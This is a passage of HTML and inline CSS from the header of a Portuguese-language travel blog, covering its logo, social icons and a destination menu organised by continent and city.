</style><div class="vc_column tdi_19_186  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_186{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_186{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_186{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_14d td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_20_14d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_14d{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_14d{
                    display: inline-block;
                }.tdi_20_14d .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_14d .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_14d .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_114  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_114{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_114{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_114{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_868 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_23_868" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_868{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_868 .tdb-logo-a,
                .tdi_23_868 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_868 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_868 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_868 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_868 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_868 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_868 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_868 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_868 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_868 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_868 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_868 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_76c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_76c{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_76c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_76c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_977 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_26_977" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_977{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_977{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_977 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_977 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_644" class="tdc-zone"><div class="tdc_zone tdi_28_044  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_044{
                    min-height: 0;
                }.tdi_28_044:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_044:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_044{
position:relative;
}

</style>
<div class="tdi_27_644_rand_style td-element-style" ><style>
.tdi_27_644_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_112" class="tdc-row stretch_row"><div class="vc_row tdi_30_896  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_896{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_30_896 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_896 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_896{
position:relative;
}

.tdi_30_896 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_112_rand_style td-element-style" ><style>
.tdi_29_112_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_5c2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_5c2{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_33_93c td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_33_93c"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33_93c{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_93c{
display:none !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_33_93c{
                    display: inline-block;
                }.tdi_33_93c .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_33_93c .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_93c .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Poppins !important;font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_33_93c .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_33_93c .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_33_93c .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_33_93c .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_33_93c .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_33_93c .tdb-horiz-menu > li:hover > a{
                    color: #00fc2e;
                }.tdi_33_93c .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_33_93c .tdb-horiz-menu ul li > a{
                    font-family:Poppins !important;line-height:1.2 !important;
                }
</style><div id=tdi_33_93c class="td_block_inner td-fix-index"><div class="menu-superior-container"><ul id="menu-superior" class="tdb-horiz-menu"><li id="menu-item-2156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2156"><a href="https://junypelomundo.com.br/sobre/">Sobre</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://junypelomundo.com.br/politicas/">Políticas</a></li>
<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://junypelomundo.com.br/parcerias/">Midia Kit / Parceiros</a></li>
<li id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://junypelomundo.com.br/contato/">Contato</a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_34_7cb tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_34_7cb" >
<style>
/* custom css */
.tdi_34_7cb{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_35_142 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_35_142 .tdm-social-item i.td-icon-twitter,
				.tdi_35_142 .tdm-social-item i.td-icon-linkedin,
				.tdi_35_142 .tdm-social-item i.td-icon-pinterest,
				.tdi_35_142 .tdm-social-item i.td-icon-blogger,
				.tdi_35_142 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_35_142 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_35_142 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_35_142 .tdm-social-item i,
				.tds-team-member2 .tdi_35_142.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_35_142 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_35_142.tds-social1 .tdm-social-item:hover i{
					color: #00fc2e;
				}.tdi_35_142 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_35_142"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text">Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_36_944" class="tdc-row"><div class="vc_row tdi_37_0aa  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_0aa{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_37_0aa{
margin-top:30px !important;
margin-bottom:30px !important;
}

.tdi_37_0aa .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_39_6c4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_6c4{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_64c td-pb-border-top logo-desktop td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_40_64c" >
<style>
/* custom css */
.tdi_40_64c .tdb-logo-a,
                .tdi_40_64c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40_64c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_64c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_64c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_64c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_64c .tdb-logo-text-title{
                    display: block;
                }.tdi_40_64c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_64c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_64c .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://junypelomundo.com.br/wp-content/uploads/2019/10/jpmvs2_verm.jpg" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41_a45" class="tdc-row"><div class="vc_row tdi_42_129  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_129{
                    min-height: 0;
                }
</style><div class="vc_column tdi_44_cd6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_cd6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_c09  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46_c09{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_48_6ee  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48_6ee{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_a19 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_49_a19"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_49_a19{
                    display: inline-block;
                }.tdi_49_a19 .tdb-menu > li .tdb-menu-sep,
                .tdi_49_a19 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_49_a19 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_a19 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_49_a19 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_a19 .tdb-menu > li > a,
                .tdi_49_a19 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;
                }.tdi_49_a19 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_a19 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_49_a19 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Poppins !important;font-weight:700 !important;
                }.tdi_49_a19 .tdb-menu .tdb-normal-menu ul,
                .tdi_49_a19 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_a19:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_a19 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_49_a19 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_49_a19 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_a19 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_a19 .tdb-menu > li > a,
                .tdi_49_a19 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_49_a19 .tdb-menu > li > a,
                .tdi_49_a19 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:11px !important;line-height:48px !important;
                }.tdi_49_a19 .td-subcat-more{
                    line-height: 48px;
                }.tdi_49_a19 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_49_a19 .tdb-menu > li.current-menu-item > a,
				.tdi_49_a19 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_a19 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_a19 .tdb-menu > li:hover > a,
				.tdi_49_a19 .tdb-menu > li.tdb-hover > a,
				.tdi_49_a19 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_49_a19 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_49_a19 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_49_a19 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_49_a19 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_49_a19 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_49_a19 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_49_a19 .tdb-menu > li > a:after,
				.tdi_49_a19 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ba0000;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_49_a19 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_49_a19 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_49_a19 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_49_a19 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_49_a19 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_49_a19 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				
					background-color: #ba0000;
				}.tdi_49_a19 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_49_a19 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_49_a19 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_49_a19 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_49_a19 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #ffffff;
				}
</style><div id=tdi_49_a19 class="td_block_inner td-fix-index"><ul id="menu-principal-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14984 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2047 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6579 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2048 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2059 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6370 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2066 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2080 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-4166 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2096 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
